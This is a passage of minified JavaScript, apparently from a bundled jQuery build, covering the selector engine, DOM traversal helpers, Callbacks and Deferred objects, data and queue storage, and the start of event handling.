la.oMatchesSelector||la.msMatchesSelector))&&f(function(q){M.disconnectedMatch=za.call(q,"*");za.call(q,"[s!\x3d'']:x");Fa.push("!\x3d",":((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),
ma=ma.length&&new RegExp(ma.join("|")),Fa=Fa.length&&new RegExp(Fa.join("|")),m=Fb.test(la.compareDocumentPosition),ia=m||Fb.test(la.contains)?function(q,w){var E=9===q.nodeType?q.documentElement:q;w=w&&w.parentNode;return q===w||!(!w||1!==w.nodeType||!(E.contains?E.contains(w):q.compareDocumentPosition&&16&q.compareDocumentPosition(w)))}:function(q,w){if(w)for(;w=w.parentNode;)if(w===q)return!0;return!1},gc=m?function(q,w){if(q===w)return La=!0,0;var E=!q.compareDocumentPosition-!w.compareDocumentPosition;
return E||(1&(E=(q.ownerDocument||q)==(w.ownerDocument||w)?q.compareDocumentPosition(w):1)||!M.sortDetached&&w.compareDocumentPosition(q)===E?q==W||q.ownerDocument==va&&ia(va,q)?-1:w==W||w.ownerDocument==va&&ia(va,w)?1:Ka?qb(Ka,q)-qb(Ka,w):0:4&E?-1:1)}:function(q,w){if(q===w)return La=!0,0;var E=0,D=q.parentNode,O=w.parentNode,F=[q],P=[w];if(!D||!O)return q==W?-1:w==W?1:D?-1:O?1:Ka?qb(Ka,q)-qb(Ka,w):0;if(D===O)return k(q,w);for(;q=q.parentNode;)F.unshift(q);for(q=w;q=q.parentNode;)P.unshift(q);for(;F[E]===
P[E];)E++;return E?k(F[E],P[E]):F[E]==va?-1:P[E]==va?1:0}),W},b.matches=function(g,m){return b(g,null,null,m)},b.matchesSelector=function(g,m){if(Ia(g),!(!M.matchesSelector||!na||Vb[m+" "]||Fa&&Fa.test(m)||ma&&ma.test(m)))try{var r=za.call(g,m);if(r||M.disconnectedMatch||g.document&&11!==g.document.nodeType)return r}catch(q){Vb(m,!0)}return 0<b(m,W,null,[g]).length},b.contains=function(g,m){return(g.ownerDocument||g)!=W&&Ia(g),ia(g,m)},b.attr=function(g,m){(g.ownerDocument||g)!=W&&Ia(g);var r=S.attrHandle[m.toLowerCase()];
r=r&&kd.call(S.attrHandle,m.toLowerCase())?r(g,m,!na):void 0;return void 0!==r?r:M.attributes||!na?g.getAttribute(m):(r=g.getAttributeNode(m))&&r.specified?r.value:null},b.escape=function(g){return(g+"").replace(zc,Ac)},b.error=function(g){throw Error("Syntax error, unrecognized expression: "+g);},b.uniqueSort=function(g){var m,r=[],q=0,w=0;if(La=!M.detectDuplicates,Ka=!M.sortStable&&g.slice(0),g.sort(gc),La){for(;m=g[w++];)m===g[w]&&(q=r.push(w));for(;q--;)g.splice(r[q],1)}return Ka=null,g},Z=b.getText=
function(g){var m,r="",q=0;if(m=g.nodeType)if(1===m||9===m||11===m){if("string"==typeof g.textContent)return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)r+=Z(g)}else{if(3===m||4===m)return g.nodeValue}else for(;m=g[q++];)r+=Z(m);return r},(S=b.selectors={cacheLength:50,createPseudo:e,match:Yb,attrHandle:{},find:{},relative:{"\x3e":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(cb,
db),g[3]=(g[3]||g[4]||g[5]||"").replace(cb,db),"~\x3d"===g[2]&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),"nth"===g[1].slice(0,3)?(g[3]||b.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*("even"===g[3]||"odd"===g[3])),g[5]=+(g[7]+g[8]||"odd"===g[3])):g[3]&&b.error(g[0]),g},PSEUDO:function(g){var m,r=!g[6]&&g[2];return Yb.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":r&&pd.test(r)&&(m=jb(r,!0))&&(m=r.indexOf(")",r.length-m)-r.length)&&(g[0]=g[0].slice(0,m),g[2]=r.slice(0,
m)),g.slice(0,3))}},filter:{TAG:function(g){var m=g.replace(cb,db).toLowerCase();return"*"===g?function(){return!0}:function(r){return r.nodeName&&r.nodeName.toLowerCase()===m}},CLASS:function(g){var m=rb[g+" "];return m||(m=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+g+"([\\x20\\t\\r\\n\\f]|$)"),rb(g,function(r){return m.test("string"==typeof r.className&&r.className||"undefined"!=typeof r.getAttribute&&r.getAttribute("class")||"")}))},ATTR:function(g,m,r){return function(q){q=b.attr(q,g);return null==
q?"!\x3d"===m:!m||(q+="","\x3d"===m?q===r:"!\x3d"===m?q!==r:"^\x3d"===m?r&&0===q.indexOf(r):"*\x3d"===m?r&&-1<q.indexOf(r):"$\x3d"===m?r&&q.slice(-r.length)===r:"~\x3d"===m?-1<(" "+q.replace(nd," ")+" ").indexOf(r):"|\x3d"===m&&(q===r||q.slice(0,r.length+1)===r+"-"))}},CHILD:function(g,m,r,q,w){var E="nth"!==g.slice(0,3),D="last"!==g.slice(-4),O="of-type"===m;return 1===q&&0===w?function(F){return!!F.parentNode}:function(F,P,Y){var ra,oa,U,da;P=E!==D?"nextSibling":"previousSibling";var ha=F.parentNode,
Qa=O&&F.nodeName.toLowerCase(),Ba=!Y&&!O,xa=!1;if(ha){if(E){for(;P;){for(U=F;U=U[P];)if(O?U.nodeName.toLowerCase()===Qa:1===U.nodeType)return!1;var sa=P="only"===g&&!sa&&"nextSibling"}return!0}if(sa=[D?ha.firstChild:ha.lastChild],D&&Ba)for(xa=(da=(ra=(Y=(oa=(U=ha)[T]||(U[T]={}))[U.uniqueID]||(oa[U.uniqueID]={}))[g]||[])[0]===ja&&ra[1])&&ra[2],U=da&&ha.childNodes[da];U=++da&&U&&U[P]||(xa=da=0)||sa.pop();){if(1===U.nodeType&&++xa&&U===F){Y[g]=[ja,da,xa];break}}else if(Ba&&(xa=da=(ra=((oa=(U=F)[T]||
(U[T]={}))[U.uniqueID]||(oa[U.uniqueID]={}))[g]||[])[0]===ja&&ra[1]),!1===xa)for(;(U=++da&&U&&U[P]||(xa=da=0)||sa.pop())&&((O?U.nodeName.toLowerCase()!==Qa:1!==U.nodeType)||!++xa||(Ba&&((Y=(oa=U[T]||(U[T]={}))[U.uniqueID]||(oa[U.uniqueID]={}))[g]=[ja,xa]),U!==F)););return(xa-=w)===q||0==xa%q&&0<=xa/q}}},PSEUDO:function(g,m){var r,q=S.pseudos[g]||S.setFilters[g.toLowerCase()]||b.error("unsupported pseudo: "+g);return q[T]?q(m):1<q.length?(r=[g,g,"",m],S.setFilters.hasOwnProperty(g.toLowerCase())?e(function(w,
E){for(var D,O=q(w,m),F=O.length;F--;)w[D=qb(w,O[F])]=!(E[D]=O[F])}):function(w){return q(w,0,r)}):q}},pseudos:{not:e(function(g){var m=[],r=[],q=Eb(g.replace(Wb,"$1"));return q[T]?e(function(w,E,D,O){var F;D=q(w,null,O,[]);for(O=w.length;O--;)(F=D[O])&&(w[O]=!(E[O]=F))}):function(w,E,D){return m[0]=w,q(m,null,D,r),m[0]=null,!r.pop()}}),has:e(function(g){return function(m){return 0<b(g,m).length}}),contains:e(function(g){return g=g.replace(cb,db),function(m){return-1<(m.textContent||Z(m)).indexOf(g)}}),
lang:e(function(g){return qd.test(g||"")||b.error("unsupported lang: "+g),g=g.replace(cb,db).toLowerCase(),function(m){var r;do if(r=na?m.lang:m.getAttribute("xml:lang")||m.getAttribute("lang"))return(r=r.toLowerCase())===g||0===r.indexOf(g+"-");while((m=m.parentNode)&&1===m.nodeType);return!1}}),target:function(g){var m=a.location&&a.location.hash;return m&&m.slice(1)===g.id},root:function(g){return g===la},focus:function(g){return g===W.activeElement&&(!W.hasFocus||W.hasFocus())&&!!(g.type||g.href||
~g.tabIndex)},enabled:u(!1),disabled:u(!0),checked:function(g){var m=g.nodeName.toLowerCase();return"input"===m&&!!g.checked||"option"===m&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,!0===g.selected},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(6>g.nodeType)return!1;return!0},parent:function(g){return!S.pseudos.empty(g)},header:function(g){return td.test(g.nodeName)},input:function(g){return sd.test(g.nodeName)},button:function(g){var m=g.nodeName.toLowerCase();
return"input"===m&&"button"===g.type||"button"===m},text:function(g){var m;return"input"===g.nodeName.toLowerCase()&&"text"===g.type&&(null==(m=g.getAttribute("type"))||"text"===m.toLowerCase())},first:x(function(){return[0]}),last:x(function(g,m){return[m-1]}),eq:x(function(g,m,r){return[0>r?r+m:r]}),even:x(function(g,m){for(var r=0;r<m;r+=2)g.push(r);return g}),odd:x(function(g,m){for(var r=1;r<m;r+=2)g.push(r);return g}),lt:x(function(g,m,r){for(m=0>r?r+m:m<r?m:r;0<=--m;)g.push(m);return g}),gt:x(function(g,
m,r){for(r=0>r?r+m:r;++r<m;)g.push(r);return g})}}).pseudos.nth=S.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[Ja]=n(Ja);for(Ja in{submit:!0,reset:!0})S.pseudos[Ja]=p(Ja);return H.prototype=S.filters=S.pseudos,S.setFilters=new H,jb=b.tokenize=function(g,m){var r,q,w,E,D,O;if(D=Xb[g+" "])return m?0:D.slice(0);D=g;var F=[];for(O=S.preFilter;D;){for(E in r&&!(q=od.exec(D))||(q&&(D=D.slice(q[0].length)||D),F.push(w=[])),r=!1,(q=yc.exec(D))&&(r=q.shift(),w.push({value:r,type:q[0].replace(Wb,
" ")}),D=D.slice(r.length)),S.filter)!(q=Yb[E].exec(D))||O[E]&&!(q=O[E](q))||(r=q.shift(),w.push({value:r,type:E,matches:q}),D=D.slice(r.length));if(!r)break}return m?D.length:D?b.error(g):Xb(g,F).slice(0)},Eb=b.compile=function(g,m){var r,q,w,E,D=[],O=[],F=Bc[g+" "];if(!F){m||(m=jb(g));for(r=m.length;r--;)(F=ya(m[r]))[T]?D.push(F):O.push(F);(F=Bc(g,(q=0<D.length,w=0<O.length,E=function(P,Y,ra,oa,U){var da,ha,Qa=0,Ba="0",xa=P&&[],sa=[],Ec=kb,Fc=P||w&&S.find.TAG("*",U),Gc=ja+=null==Ec?1:Math.random()||
.1,ud=Fc.length;for(U&&(kb=Y==W||Y||U);Ba!==ud&&null!=(da=Fc[Ba]);Ba++){if(w&&da){var hc=0;for(Y||da.ownerDocument==W||(Ia(da),ra=!na);ha=O[hc++];)if(ha(da,Y||W,ra)){oa.push(da);break}U&&(ja=Gc)}q&&((da=!ha&&da)&&Qa--,P&&xa.push(da))}if(Qa+=Ba,q&&Ba!==Qa){for(hc=0;ha=D[hc++];)ha(xa,sa,Y,ra);if(P){if(0<Qa)for(;Ba--;)xa[Ba]||sa[Ba]||(sa[Ba]=ld.call(oa));sa=ka(sa)}ib.apply(oa,sa);U&&!P&&0<sa.length&&1<Qa+D.length&&b.uniqueSort(oa)}return U&&(ja=Gc,kb=Ec),xa},q?e(E):E))).selector=g}return F},Oa=b.select=
function(g,m,r,q){var w,E,D,O,F,P="function"==typeof g&&g,Y=!q&&jb(g=P.selector||g);if(r=r||[],1===Y.length){if(2<(E=Y[0]=Y[0].slice(0)).length&&"ID"===(D=E[0]).type&&9===m.nodeType&&na&&S.relative[E[1].type]){if(!(m=(S.find.ID(D.matches[0].replace(cb,db),m)||[])[0]))return r;P&&(m=m.parentNode);g=g.slice(E.shift().value.length)}for(w=Yb.needsContext.test(g)?0:E.length;w--&&(D=E[w],!S.relative[O=D.type]);)if((F=S.find[O])&&(q=F(D.matches[0].replace(cb,db),fc.test(E[0].type)&&t(m.parentNode)||m))){if(E.splice(w,
1),!(g=q.length&&J(E)))return ib.apply(r,q),r;break}}return(P||Eb(g,Y))(q,m,!na,r,!m||fc.test(g)&&t(m.parentNode)||m),r},M.sortStable=T.split("").sort(gc).join("")===T,M.detectDuplicates=!!La,Ia(),M.sortDetached=f(function(g){return 1&g.compareDocumentPosition(W.createElement("fieldset"))}),f(function(g){return g.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e","#"===g.firstChild.getAttribute("href")})||h("type|href|height|width",function(g,m,r){if(!r)return g.getAttribute(m,"type"===m.toLowerCase()?1:
2)}),M.attributes&&f(function(g){return g.innerHTML="\x3cinput/\x3e",g.firstChild.setAttribute("value",""),""===g.firstChild.getAttribute("value")})||h("value",function(g,m,r){if(!r&&"input"===g.nodeName.toLowerCase())return g.defaultValue}),f(function(g){return null==g.getAttribute("disabled")})||h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(g,m,r){var q;if(!r)return!0===g[m]?m.toLowerCase():(q=g.getAttributeNode(m))&&
q.specified?q.value:null}),b}(G);d.find=tb;d.expr=tb.selectors;d.expr[":"]=d.expr.pseudos;d.uniqueSort=d.unique=tb.uniqueSort;d.text=tb.getText;d.isXMLDoc=tb.isXML;d.contains=tb.contains;d.escapeSelector=tb.escape;var Ab=function(a,b,c){for(var e=[],f=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(f&&d(a).is(c))break;e.push(a)}return e},Hc=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},Ic=d.expr.match.needsContext,Jc=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
d.filter=function(a,b,c){var e=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===e.nodeType?d.find.matchesSelector(e,a)?[e]:[]:d.find.matches(a,d.grep(b,function(f){return 1===f.nodeType}))};d.fn.extend({find:function(a){var b,c=this.length,e=this;if("string"!=typeof a)return this.pushStack(d(a).filter(function(){for(b=0;b<c;b++)if(d.contains(e[b],this))return!0}));var f=this.pushStack([]);for(b=0;b<c;b++)d.find(a,e[b],f);return 1<c?d.uniqueSort(f):f},filter:function(a){return this.pushStack(fb(this,
a||[],!1))},not:function(a){return this.pushStack(fb(this,a||[],!0))},is:function(a){return!!fb(this,"string"==typeof a&&Ic.test(a)?d(a):a||[],!1).length}});var vd=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(d.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||wd,"string"==typeof a){if(!(e="\x3c"===a[0]&&"\x3e"===a[a.length-1]&&3<=a.length?[null,a,null]:vd.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof d?b[0]:b,d.merge(this,d.parseHTML(e[1],
b&&b.nodeType?b.ownerDocument||b:aa,!0)),Jc.test(e[1])&&d.isPlainObject(b))for(e in b)V(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return(f=aa.getElementById(e[2]))&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):V(a)?void 0!==c.ready?c.ready(a):a(d):d.makeArray(a,this)}).prototype=d.fn;var wd=d(aa);var xd=/^(?:parents|prev(?:Until|All))/,yd={children:!0,contents:!0,next:!0,prev:!0};d.fn.extend({has:function(a){var b=d(a,this),c=b.length;return this.filter(function(){for(var e=
0;e<c;e++)if(d.contains(this,b[e]))return!0})},closest:function(a,b){var c,e=0,f=this.length,h=[],k="string"!=typeof a&&d(a);if(!Ic.test(a))for(;e<f;e++)for(c=this[e];c&&c!==b;c=c.parentNode)if(11>c.nodeType&&(k?-1<k.index(c):1===c.nodeType&&d.find.matchesSelector(c,a))){h.push(c);break}return this.pushStack(1<h.length?d.uniqueSort(h):h)},index:function(a){return a?"string"==typeof a?Nb.call(d(a),this[0]):Nb.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},
add:function(a,b){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});d.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return Ab(a,"parentNode")},parentsUntil:function(a,b,c){return Ab(a,"parentNode",c)},next:function(a){return Ob(a,"nextSibling")},prev:function(a){return Ob(a,"previousSibling")},nextAll:function(a){return Ab(a,"nextSibling")},prevAll:function(a){return Ab(a,
"previousSibling")},nextUntil:function(a,b,c){return Ab(a,"nextSibling",c)},prevUntil:function(a,b,c){return Ab(a,"previousSibling",c)},siblings:function(a){return Hc((a.parentNode||{}).firstChild,a)},children:function(a){return Hc(a.firstChild)},contents:function(a){return null!=a.contentDocument&&wc(a.contentDocument)?a.contentDocument:(ua(a,"template")&&(a=a.content||a),d.merge([],a.childNodes))}},function(a,b){d.fn[a]=function(c,e){var f=d.map(this,b,c);return"Until"!==a.slice(-5)&&(e=c),e&&"string"==
typeof e&&(f=d.filter(e,f)),1<this.length&&(yd[a]||d.uniqueSort(f),xd.test(a)&&f.reverse()),this.pushStack(f)}});var Wa=/[^\x20\t\r\n\f]+/g;d.Callbacks=function(a){var b,c;a="string"==typeof a?(b=a,c={},d.each(b.match(Wa)||[],function(H,J){c[J]=!0}),c):d.extend({},a);var e,f,h,k,n=[],p=[],u=-1,x=function(){k=k||a.once;for(h=e=!0;p.length;u=-1)for(f=p.shift();++u<n.length;)!1===n[u].apply(f[0],f[1])&&a.stopOnFalse&&(u=n.length,f=!1);a.memory||(f=!1);e=!1;k&&(n=f?[]:"")},t={add:function(){return n&&
(f&&!e&&(u=n.length-1,p.push(f)),function L(J){d.each(J,function(X,ka){V(ka)?a.unique&&t.has(ka)||n.push(ka):ka&&ka.length&&"string"!==ta(ka)&&L(ka)})}(arguments),f&&!e&&x()),this},remove:function(){return d.each(arguments,function(H,J){for(var L;-1<(L=d.inArray(J,n,L));)n.splice(L,1),L<=u&&u--}),this},has:function(H){return H?-1<d.inArray(H,n):0<n.length},empty:function(){return n&&(n=[]),this},disable:function(){return k=p=[],n=f="",this},disabled:function(){return!n},lock:function(){return k=p=
[],f||e||(n=f=""),this},locked:function(){return!!k},fireWith:function(H,J){return k||(J=[H,(J=J||[]).slice?J.slice():J],p.push(J),e||x()),this},fire:function(){return t.fireWith(this,arguments),this},fired:function(){return!!h}};return t};d.extend({Deferred:function(a){var b=[["notify","progress",d.Callbacks("memory"),d.Callbacks("memory"),2],["resolve","done",d.Callbacks("once memory"),d.Callbacks("once memory"),0,"resolved"],["reject","fail",d.Callbacks("once memory"),d.Callbacks("once memory"),
1,"rejected"]],c="pending",e={state:function(){return c},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(h){return e.then(null,h)},pipe:function(){var h=arguments;return d.Deferred(function(k){d.each(b,function(n,p){var u=V(h[p[4]])&&h[p[4]];f[p[1]](function(){var x=u&&u.apply(this,arguments);x&&V(x.promise)?x.promise().progress(k.notify).done(k.resolve).fail(k.reject):k[p[0]+"With"](this,u?[x]:arguments)})});h=null}).promise()},then:function(h,k,n){function p(x,
t,H,J){return function(){var L=this,X=arguments,ka=function(){var ya;if(!(x<u)){if((ya=H.apply(L,X))===t.promise())throw new TypeError("Thenable self-resolution");var Ja=ya&&("object"==typeof ya||"function"==typeof ya)&&ya.then;V(Ja)?J?Ja.call(ya,p(u,t,Sa,J),p(u,t,lb,J)):(u++,Ja.call(ya,p(u,t,Sa,J),p(u,t,lb,J),p(u,t,Sa,t.notifyWith))):(H!==Sa&&(L=void 0,X=[ya]),(J||t.resolveWith)(L,X))}},Pa=J?ka:function(){try{ka()}catch(ya){d.Deferred.exceptionHook&&d.Deferred.exceptionHook(ya,Pa.stackTrace),u<=
x+1&&(H!==lb&&(L=void 0,X=[ya]),t.rejectWith(L,X))}};x?Pa():(d.Deferred.getStackHook&&(Pa.stackTrace=d.Deferred.getStackHook()),G.setTimeout(Pa))}}var u=0;return d.Deferred(function(x){b[0][3].add(p(0,x,V(n)?n:Sa,x.notifyWith));b[1][3].add(p(0,x,V(h)?h:Sa));b[2][3].add(p(0,x,V(k)?k:lb))}).promise()},promise:function(h){return null!=h?d.extend(h,e):e}},f={};return d.each(b,function(h,k){var n=k[2],p=k[5];e[k[1]]=n.add;p&&n.add(function(){c=p},b[3-h][2].disable,b[3-h][3].disable,b[0][2].lock,b[0][3].lock);
n.add(k[3].fire);f[k[0]]=function(){return f[k[0]+"With"](this===f?void 0:this,arguments),this};f[k[0]+"With"]=n.fireWith}),e.promise(f),a&&a.call(f,f),f},when:function(a){var b=arguments.length,c=b,e=Array(c),f=hb.call(arguments),h=d.Deferred(),k=function(n){return function(p){e[n]=this;f[n]=1<arguments.length?hb.call(arguments):p;--b||h.resolveWith(e,f)}};if(1>=b&&(mb(a,h.done(k(c)).resolve,h.reject,!b),"pending"===h.state()||V(f[c]&&f[c].then)))return h.then();for(;c--;)mb(f[c],k(c),h.reject);
return h.promise()}});var zd=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;d.Deferred.exceptionHook=function(a,b){G.console&&G.console.warn&&a&&zd.test(a.name)&&G.console.warn("jQuery.Deferred exception: "+a.message,a.stack,b)};d.readyException=function(a){G.setTimeout(function(){throw a;})};var ic=d.Deferred();d.fn.ready=function(a){return ic.then(a)["catch"](function(b){d.readyException(b)}),this};d.extend({isReady:!1,readyWait:1,ready:function(a){(!0===a?--d.readyWait:d.isReady)||(d.isReady=
!0)!==a&&0<--d.readyWait||ic.resolveWith(aa,[d])}});d.ready.then=ic.then;"complete"===aa.readyState||"loading"!==aa.readyState&&!aa.documentElement.doScroll?G.setTimeout(d.ready):(aa.addEventListener("DOMContentLoaded",Aa),G.addEventListener("load",Aa));var eb=function(a,b,c,e,f,h,k){var n=0,p=a.length,u=null==c;if("object"===ta(c))for(n in f=!0,c)eb(a,b,n,c[n],!0,h,k);else if(void 0!==e&&(f=!0,V(e)||(k=!0),u&&(k?(b.call(a,e),b=null):(u=b,b=function(x,t,H){return u.call(d(x),H)})),b))for(;n<p;n++)b(a[n],
c,k?e:e.call(a[n],n,b(a[n],c)));return f?a:u?b.call(a):p?b(a[0],c):h},Yc=/^-ms-/,Zc=/-([a-z])/g,Gb=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};Ya.uid=1;Ya.prototype={cache:function(a){var b=a[this.expando];return b||(b={},Gb(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var e;a=this.cache(a);if("string"==typeof b)a[Ca(b)]=c;else for(e in b)a[Ca(e)]=b[e];return a},get:function(a,b){return void 0===b?this.cache(a):
a[this.expando]&&a[this.expando][Ca(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c=a[this.expando];if(void 0!==c){if(void 0!==b){var e=(b=Array.isArray(b)?b.map(Ca):(b=Ca(b))in c?[b]:b.match(Wa)||[]).length;for(;e--;)delete c[b[e]]}(void 0===b||d.isEmptyObject(c))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){a=a[this.expando];return void 0!==a&&!d.isEmptyObject(a)}};
var Q=new Ya,Da=new Ya,ad=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,$c=/[A-Z]/g;d.extend({hasData:function(a){return Da.hasData(a)||Q.hasData(a)},data:function(a,b,c){return Da.access(a,b,c)},removeData:function(a,b){Da.remove(a,b)},_data:function(a,b,c){return Q.access(a,b,c)},_removeData:function(a,b){Q.remove(a,b)}});d.fn.extend({data:function(a,b){var c,e,f,h=this[0],k=h&&h.attributes;if(void 0===a){if(this.length&&(f=Da.get(h),1===h.nodeType&&!Q.get(h,"hasDataAttrs"))){for(c=k.length;c--;)k[c]&&0===(e=
k[c].name).indexOf("data-")&&(e=Ca(e.slice(5)),wb(h,e,f[e]));Q.set(h,"hasDataAttrs",!0)}return f}return"object"==typeof a?this.each(function(){Da.set(this,a)}):eb(this,function(n){var p;if(h&&void 0===n)return void 0!==(p=Da.get(h,a))?p:void 0!==(p=wb(h,a))?p:void 0;this.each(function(){Da.set(this,a,n)})},null,b,1<arguments.length,null,!0)},removeData:function(a){return this.each(function(){Da.remove(this,a)})}});d.extend({queue:function(a,b,c){var e;if(a)return b=(b||"fx")+"queue",e=Q.get(a,b),
c&&(!e||Array.isArray(c)?e=Q.access(a,b,d.makeArray(c)):e.push(c)),e||[]},dequeue:function(a,b){b=b||"fx";var c=d.queue(a,b),e=c.length,f=c.shift(),h=d._queueHooks(a,b);"inprogress"===f&&(f=c.shift(),e--);f&&("fx"===b&&c.unshift("inprogress"),delete h.stop,f.call(a,function(){d.dequeue(a,b)},h));!e&&h&&h.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return Q.get(a,c)||Q.access(a,c,{empty:d.Callbacks("once memory").add(function(){Q.remove(a,[b+"queue",c])})})}});d.fn.extend({queue:function(a,
b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?d.queue(this[0],a):void 0===b?this:this.each(function(){var e=d.queue(this,a,b);d._queueHooks(this,a);"fx"===a&&"inprogress"!==e[0]&&d.dequeue(this,a)})},dequeue:function(a){return this.each(function(){d.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,e=1,f=d.Deferred(),h=this,k=this.length,n=function(){--e||f.resolveWith(h,[h])};"string"!=typeof a&&(b=a,a=void 0);for(a=a||
"fx";k--;)(c=Q.get(h[k],a+"queueHooks"))&&c.empty&&(e++,c.empty.add(n));return n(),f.promise(b)}});var Kc=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Db=new RegExp("^(?:([+-])\x3d|)("+Kc+")([a-z%]*)$","i"),ab=["Top","Right","Bottom","Left"],ub=aa.documentElement,yb=function(a){return d.contains(a.ownerDocument,a)},Ad={composed:!0};ub.getRootNode&&(yb=function(a){return d.contains(a.ownerDocument,a)||a.getRootNode(Ad)===a.ownerDocument});var Qb=function(a,b){return"none"===(a=b||a).style.display||
""===a.style.display&&yb(a)&&"none"===d.css(a,"display")},nc={};d.fn.extend({show:function(){return Na(this,!0)},hide:function(){return Na(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Qb(this)?d(this).show():d(this).hide()})}});var Zb,Hb=/^(?:checkbox|radio)$/i,oc=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pc=/^$|^module$|\/(?:java|ecma)script/i;var Bb=aa.createDocumentFragment().appendChild(aa.createElement("div"));(Zb=aa.createElement("input")).setAttribute("type",
"radio");Zb.setAttribute("checked","checked");Zb.setAttribute("name","t");Bb.appendChild(Zb);ea.checkClone=Bb.cloneNode(!0).cloneNode(!0).lastChild.checked;Bb.innerHTML="\x3ctextarea\x3ex\x3c/textarea\x3e";ea.noCloneChecked=!!Bb.cloneNode(!0).lastChild.defaultValue;Bb.innerHTML="\x3coption\x3e\x3c/option\x3e";ea.option=!!Bb.lastChild;var Ma={thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],
td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],_default:[0,"",""]};Ma.tbody=Ma.tfoot=Ma.colgroup=Ma.caption=Ma.thead;Ma.th=Ma.td;ea.option||(Ma.optgroup=Ma.option=[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"]);var bd=/<|&#?\w+;/,Lc=/^([^.]*)(?:\.(.+)|)/;d.event={global:{},add:function(a,b,c,e,f){var h,k,n,p,u,x,t,H;var J=Q.get(a);if(Gb(a))for(c.handler&&(c=(h=c).handler,f=h.selector),f&&d.find.matchesSelector(ub,f),c.guid||(c.guid=d.guid++),
(p=J.events)||(p=J.events=Object.create(null)),(k=J.handle)||(k=J.handle=function(X){return"undefined"!=typeof d&&d.event.triggered!==X.type?d.event.dispatch.apply(a,arguments):void 0}),J=(b=(b||"").match(Wa)||[""]).length;J--;){var L=H=(n=Lc.exec(b[J])||[])[1];n=(n[2]||"").split(".").sort();L&&(x=d.event.special[L]||{},L=(f?x.delegateType:x.bindType)||L,x=d.event.special[L]||{},u=d.extend({type:L,origType:H,data:e,handler:c,guid:c.guid,selector:f,needsContext:f&&d.expr.match.needsContext.test(f),
